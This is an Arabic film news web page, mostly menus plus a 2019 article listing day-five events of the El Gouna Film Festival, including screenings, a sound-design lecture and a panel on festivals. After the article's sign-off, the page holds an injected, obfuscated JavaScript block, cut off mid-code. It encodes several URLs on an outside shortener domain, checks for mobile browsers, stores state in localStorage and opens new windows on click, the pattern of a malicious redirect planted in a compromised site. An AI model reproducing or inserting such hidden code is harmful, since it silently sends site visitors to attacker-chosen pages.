<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-14 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">السينما العربية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-5" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/13/%d8%b0%d9%83%d8%b1%d9%89-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%ad%d8%b3%d9%8a%d9%86-%d8%b1%d9%8a%d8%a7%d8%b6/" title="حسين رياض في ذكرى ميلاده.. رحلة فنية صنعت تاريخ الفن المصري"><img src="https://cine-philia.com/wp-content/uploads/2026/01/682-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/13/%d8%b0%d9%83%d8%b1%d9%89-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%ad%d8%b3%d9%8a%d9%86-%d8%b1%d9%8a%d8%a7%d8%b6/" title="حسين رياض في ذكرى ميلاده.. رحلة فنية صنعت تاريخ الفن المصري">حسين رياض في ذكرى ميلاده.. رحلة فنية صنعت تاريخ الفن المصري</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/13/%d8%a7%d8%b9%d8%aa%d8%b0%d8%a7%d8%b1-%d8%a8%d9%8a%d9%88%d9%85%d9%8a-%d9%81%d8%a4%d8%a7%d8%af-%d9%84%d9%85%d8%ad%d9%85%d8%af-%d8%b3%d9%84%d8%a7%d9%85/" title="بيومي فؤاد: أخطأت وأتحمل المسؤولية وأتمنى عودة محمد سلام"><img src="https://cine-philia.com/wp-content/uploads/2026/01/0123650236-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2026/01/13/%d8%a7%d8%b9%d8%aa%d8%b0%d8%a7%d8%b1-%d8%a8%d9%8a%d9%88%d9%85%d9%8a-%d9%81%d8%a4%d8%a7%d8%af-%d9%84%d9%85%d8%ad%d9%85%d8%af-%d8%b3%d9%84%d8%a7%d9%85/" title="بيومي فؤاد: أخطأت وأتحمل المسؤولية وأتمنى عودة محمد سلام">بيومي فؤاد: أخطأت وأتحمل المسؤولية وأتمنى عودة محمد سلام</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/13/%d9%81%d9%8a%d9%84%d9%85-%d8%b5%d9%88%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%ac%d8%a8-%d8%a7%d9%84%d8%a8%d8%a7%d9%81%d8%aa%d8%a7/" title="بعد الأوسكار.. فيلم «صوت هند رجب» يدخل سباق البافتا 2026"><img src="https://cine-philia.com/wp-content/uploads/2026/01/THE-VOICE-OF-HIND-RAJAB_0-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/13/%d9%81%d9%8a%d9%84%d9%85-%d8%b5%d9%88%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%ac%d8%a8-%d8%a7%d9%84%d8%a8%d8%a7%d9%81%d8%aa%d8%a7/" title="بعد الأوسكار.. فيلم «صوت هند رجب» يدخل سباق البافتا 2026">بعد الأوسكار.. فيلم «صوت هند رجب» يدخل سباق البافتا 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/for-sa-akhera-ramadan-2026/" title="أبرز نجوم الدراما يجتمعون في مسلسل رمضان الجديد «فرصة أخيرة»"><img src="https://cine-philia.com/wp-content/uploads/2026/01/02310-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2026/01/12/for-sa-akhera-ramadan-2026/" title="أبرز نجوم الدراما يجتمعون في مسلسل رمضان الجديد «فرصة أخيرة»">أبرز نجوم الدراما يجتمعون في مسلسل رمضان الجديد «فرصة أخيرة»</a></h3></div></div></div></li></ul></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/">السينما العالمية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-6" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/20/al-bahr-al-baeed-film/" title="بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية"><img src="https://cine-philia.com/wp-content/uploads/2026/01/dc936c46-24cc-4125-8da5-5d96e8e2bfb1-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/20/al-bahr-al-baeed-film/" title="بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية">بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/19/kawalis-film-armageddon-ben-affleck/" title="بن أفليك يكشف كواليس صادمة من تصوير «أرماغيدون»"><img src="https://cine-philia.com/wp-content/uploads/2026/01/telechargement-2-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/19/kawalis-film-armageddon-ben-affleck/" title="بن أفليك يكشف كواليس صادمة من تصوير «أرماغيدون»">بن أفليك يكشف كواليس صادمة من تصوير «أرماغيدون»</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/15/the-housemaid-film-analysis-2025/" title="فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي"><img src="https://cine-philia.com/wp-content/uploads/2026/01/unnamed-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/15/the-housemaid-film-analysis-2025/" title="فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي">فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/13/peter-greene-mickey-rourke-3-days-rising/" title="ميكي رورك والراحل بيتر غرين يتألقان في الفيلم النفسي &#8220;3 أيام صاعدة&#8221;"><img src="https://cine-philia.com/wp-content/uploads/2026/01/maxresdefault-1-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/13/peter-greene-mickey-rourke-3-days-rising/" title="ميكي رورك والراحل بيتر غرين يتألقان في الفيلم النفسي &#8220;3 أيام صاعدة&#8221;">ميكي رورك والراحل بيتر غرين يتألقان في الفيلم النفسي &#8220;3 أيام صاعدة&#8221;</a></h3></div></div></div></li></ul></li>
<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-425 has-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">مهرجانات سينمائية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-13" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/golden-globes-2026-winners/" title="«هامنت» يتوج أفضل فيلم درامي في غولدن غلوب 2026"><img src="https://cine-philia.com/wp-content/uploads/2026/01/Timothee-Chalamet-Noah-Wyle-Amy-Poehler-2026-golden-globe-awards984-011126-73916346c67a4cc791765f7d795f39e8-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/golden-globes-2026-winners/" title="«هامنت» يتوج أفضل فيلم درامي في غولدن غلوب 2026">«هامنت» يتوج أفضل فيلم درامي في غولدن غلوب 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما"><img src="https://cine-philia.com/wp-content/uploads/2026/01/615418969_1276586811181596_1575970896950625224_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما">تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/08/european-film-weeks-morocco-2026/" title="بيان صحفي: المغرب يحتضن الدورة 31 من أسابيع الفيلم الأوروبي بثلاث مدن كبرى"><img src="https://cine-philia.com/wp-content/uploads/2026/01/thumbnail_Valeur-Sentimentale_Affiche_120x160_17.06_FI-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/08/european-film-weeks-morocco-2026/" title="بيان صحفي: المغرب يحتضن الدورة 31 من أسابيع الفيلم الأوروبي بثلاث مدن كبرى">بيان صحفي: المغرب يحتضن الدورة 31 من أسابيع الفيلم الأوروبي بثلاث مدن كبرى</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/22/cairo-short-film-festival-closing-7/" title="ختام الدورة السابعة لمهرجان القاهرة للفيلم القصير وتوزيع الجوائز"><img src="https://cine-philia.com/wp-content/uploads/2025/12/2025-639019537047269856-726-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/22/cairo-short-film-festival-closing-7/" title="ختام الدورة السابعة لمهرجان القاهرة للفيلم القصير وتوزيع الجوائز">ختام الدورة السابعة لمهرجان القاهرة للفيلم القصير وتوزيع الجوائز</a></h3></div></div></div></li></ul></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-18 has-mega-menu"><a href="https://cine-philia.com/category/%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d9%88-%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86/">دراما و تلفزيون</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-9" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/06/arrest-turkish-celebrities-drugs/" title="اعتقالات تطال مشاهير أتراك في قضية مخدرات واسعة بإسطنبول"><img src="https://cine-philia.com/wp-content/uploads/2026/01/695c8d8d4c59b76241348793-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/06/arrest-turkish-celebrities-drugs/" title="اعتقالات تطال مشاهير أتراك في قضية مخدرات واسعة بإسطنبول">اعتقالات تطال مشاهير أتراك في قضية مخدرات واسعة بإسطنبول</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/11/21/tv-watching-transformation-2025/" title="كيف غيّر البث التدفقي معنى التلفزيون في 2025؟"><img src="https://cine-philia.com/wp-content/uploads/2025/11/2017-12-10-16-58-videoblocks-old-vintage-television-set-retro-color-tv-oldschool_skzqn8_spe_thumbnail-full01-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2025/11/21/tv-watching-transformation-2025/" title="كيف غيّر البث التدفقي معنى التلفزيون في 2025؟">كيف غيّر البث التدفقي معنى التلفزيون في 2025؟</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/29/khrouj-ila-albiir-ramadan-2026/" title="انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026"><img src="https://cine-philia.com/wp-content/uploads/2025/10/Syrian-drama-4-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/29/khrouj-ila-albiir-ramadan-2026/" title="انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026">انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/23/shukran-murtaja-closes-accounts/" title="بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها"><img src="https://cine-philia.com/wp-content/uploads/2025/10/2124713_1686394600-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/23/shukran-murtaja-closes-accounts/" title="بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها">بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها</a></h3></div></div></div></li></ul></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-17 has-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d9%82%d8%af/">نقد</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-8" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/02/kay-malka-maryem-touzani-review/" title="&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة"><img src="https://cine-philia.com/wp-content/uploads/2025/12/592197631_1257890693032737_8439576128595588422_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/02/kay-malka-maryem-touzani-review/" title="&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة">&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/28/femme-film-layana-torres-tetouan/" title="&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان"><img src="https://cine-philia.com/wp-content/uploads/2025/10/MV5BOWUyYjhmOGYtMGRhZC00ZWZhLTk2YjYtY2RhNGU1YTViNzMxXkEyXkFqcGc@._V1_FMjpg_UX1000_-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/28/femme-film-layana-torres-tetouan/" title="&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان">&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/09/18/%d8%b3%d9%88%d9%86%d8%a7%d8%aa%d8%a7-%d9%84%d9%8a%d9%84%d9%8a%d8%a9-%d9%84%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d9%84%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a%d9%84-2/" title="&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع"><img src="https://cine-philia.com/wp-content/uploads/2025/09/548390995_10239836807160407_7092415413117916320_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/09/18/%d8%b3%d9%88%d9%86%d8%a7%d8%aa%d8%a7-%d9%84%d9%8a%d9%84%d9%8a%d8%a9-%d9%84%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d9%84%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a%d9%84-2/" title="&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع">&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/08/04/chohra-alwahm-film-oham/" title="شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;"><img src="https://cine-philia.com/wp-content/uploads/2025/08/525160277_1289450926100866_7817490735301399790_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/08/04/chohra-alwahm-film-oham/" title="شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;">شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;</a></h3></div></div></div></li></ul></li>
<li id="menu-item-6011" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-6011 no-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات سينفيليا</a></li>
<li id="menu-item-4865" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-4865 no-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://cine-philia.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>




<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-3866" class="post-3866 post type-post status-publish format-standard has-post-thumbnail hentry category-3 category-13">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://cine-philia.com/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://cine-philia.com/category/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">متابعات سينمائية</a></span>  &frasl;   <span class="current">أهم فعاليات اليوم الخامس (الإثنين 23 سبتمبر) لمهرجان الجونة السينمائي</span></div>			<header class="entry-header">
				<h1 class="entry-title">أهم فعاليات اليوم الخامس (الإثنين 23 سبتمبر) لمهرجان الجونة السينمائي</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://cine-philia.com/author/pdj/">سينفيليا</a></span></span><span class="posted-on"> <a href="https://cine-philia.com/2019/09/23/%d8%a3%d9%87%d9%85-%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d8%a7%d9%84%d8%a5%d8%ab%d9%86%d9%8a%d9%86-23-%d8%b3%d8%a8%d8%aa/" rel="bookmark"><time class="entry-date published updated" datetime="2019-09-23T15:07:37+01:00">23 سبتمبر، 2019</time></a></span><span class="post-view">1537</span><span class="comments-count"><a href="https://cine-philia.com/2019/09/23/%d8%a3%d9%87%d9%85-%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d8%a7%d9%84%d8%a5%d8%ab%d9%86%d9%8a%d9%86-23-%d8%b3%d8%a8%d8%aa/#respond">0</a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcine-philia.com%2F2019%2F09%2F23%2F%25d8%25a3%25d9%2587%25d9%2585-%25d9%2581%25d8%25b9%25d8%25a7%25d9%2584%25d9%258a%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25ae%25d8%25a7%25d9%2585%25d8%25b3-%25d8%25a7%25d9%2584%25d8%25a5%25d8%25ab%25d9%2586%25d9%258a%25d9%2586-23-%25d8%25b3%25d8%25a8%25d8%25aa%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=أهم%20فعاليات%20اليوم%20الخامس%20(الإثنين%2023%20سبتمبر)%20لمهرجان%20الجونة%20السينمائي&amp;url=https%3A%2F%2Fcine-philia.com%2F2019%2F09%2F23%2F%25d8%25a3%25d9%2587%25d9%2585-%25d9%2581%25d8%25b9%25d8%25a7%25d9%2584%25d9%258a%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25ae%25d8%25a7%25d9%2585%25d8%25b3-%25d8%25a7%25d9%2584%25d8%25a5%25d8%25ab%25d9%2586%25d9%258a%25d9%2586-23-%25d8%25b3%25d8%25a8%25d8%25aa%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Fcine-philia.com%2F2019%2F09%2F23%2F%25d8%25a3%25d9%2587%25d9%2585-%25d9%2581%25d8%25b9%25d8%25a7%25d9%2584%25d9%258a%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25ae%25d8%25a7%25d9%2585%25d8%25b3-%25d8%25a7%25d9%2584%25d8%25a5%25d8%25ab%25d9%2586%25d9%258a%25d9%2586-23-%25d8%25b3%25d8%25a8%25d8%25aa%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=أهم%20فعاليات%20اليوم%20الخامس%20(الإثنين%2023%20سبتمبر)%20لمهرجان%20الجونة%20السينمائي%20-%20https%3A%2F%2Fcine-philia.com%2F2019%2F09%2F23%2F%25d8%25a3%25d9%2587%25d9%2585-%25d9%2581%25d8%25b9%25d8%25a7%25d9%2584%25d9%258a%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25ae%25d8%25a7%25d9%2585%25d8%25b3-%25d8%25a7%25d9%2584%25d8%25a5%25d8%25ab%25d9%2586%25d9%258a%25d9%2586-23-%25d8%25b3%25d8%25a8%25d8%25aa%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="640" height="353" src="https://cine-philia.com/wp-content/uploads/2019/09/الفارسوالأميرة.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://cine-philia.com/wp-content/uploads/2019/09/الفارسوالأميرة.jpg 640w, https://cine-philia.com/wp-content/uploads/2019/09/الفارسوالأميرة-300x165.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;">ضمن إطار عروض السجادة الحمراء غدا يعرض المهرجان فيلم &#8220;الفارس والأميرة&#8221; للمخرج والسيناريست القدير بشير الديك وإبراهيم موسى في عرضه العالمي الأول. الفيلم هو أول فيلم تحريك عربي طويل، واستغرق إنجازه أكثر من 20 عامًا ومن إنتاج شركة السحر للرسوم المتحركة والمنتج عباس بن العباس. الفيلم من بطولة مدحت صالح ومحمد هنيدي ودنيا سمير غانم وماجد الكدوانى وعبد الرحمن أبو زهرة وغسان مطر وعبلة كامل وسعيد صالح وأمينة رزق.</p>
<p style="text-align: justify;">إلى جانب ذلك يعرض المهرجان العديد من الأفلام السينمائية المميزة مثل &#8220;طفيلي&#8221; للمخرج الكوري بونج جون هو وهو الفيلم الفائز بالسعفة الذهبية في الدورة الـ72 لمهرجان كان السينمائي، وفيلم &#8220;إبراهيم إلى أجل غير مسمى&#8221; للينا العبد والذي يتناول رحلة المخرجة في البحث عن ما حدث لوالدها الذي انتمى في الماضي لجماعة أبو نضال؛ تلك الرحلة التي تسائل كيف يمكن لقرار فرد في العائلة على بقية الأفراد. إضافة إلى ذلك يعرض المهرجان فيلم &#8220;جنازة رسمية&#8221; لسيرجي لوزينتسا والذي يعرض صورًا أرشيفية لم تعرض من قبل لوقائع الأيام الأربعة التي انتهت بمراسم جنازة جوزيف ستالين والتي تفضح بعض الأيام المنسية التي لا يتذكرها الكثيرون اليوم رغم مدى قسوتها.</p>
<p style="text-align: justify;">يتضمن برنامج جسر الجونة السينمائي غدًا محاضرة &#8220;جماليات تصميم الصوت&#8221; التي يقدم مصمم ومهندس الصوت رسول بوكاتي الحائز على جائزة الأوسكار فيها طرقًا مبتكرة للوصول إلى أفضل تصميم صوتي لفيلمك. حيث تصف المحاضرة أهمية وجماليات استخدام الصوت في الأفلام الروائية المختلفة، وتسلط الضوء على عملية تكوين الصور من خلال استخدام الصوت خلال مراحل الإنتاج وما بعد الإنتاج. إضافة إلى ذلك تقام حلقة نقاش &#8220;دور وتأثير المهرجانات السينمائية&#8221; التي تديرها ميلاني جودفيلو مراسلة سكرين إنترناشونال. يشارك في الحلقة ناشين مودلي مدير مهرجان سيدني السينمائي العريق وسيتورا آلييفا مديرة مهرجان سوشي السينمائي والمدير الفني لمهرجان تورنتو كاميرون بايلي إضافة إلى المبرمجة شاينا واينجست ومدير البرمجة في مهرجان برلين السينمائي مارك بيرانسون.</p>
<p style="text-align: justify;">تحاول حلقة النقاش الإجابة عن بعض الأسئلة المتعلقة بالمهرجانات مثل: كيف تنظر المهرجانات إلى دورها وهويتها الآن، وفي المستقبل؟ وما هي المهام الأساسية التي يجب مراعاتها حول كيفية التقديم للمهرجانات السينمائية من أجل تحقيق أقصى قدر ممكن من التواصل، والترويج للأفلام والاستفادة من الدعاية وخلق تعاونات مستقبلية بين صناع الأفلام.</p>
<p style="text-align: justify;">
<p style="text-align: justify;"><strong>سينفيليا-الجونة</strong></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const 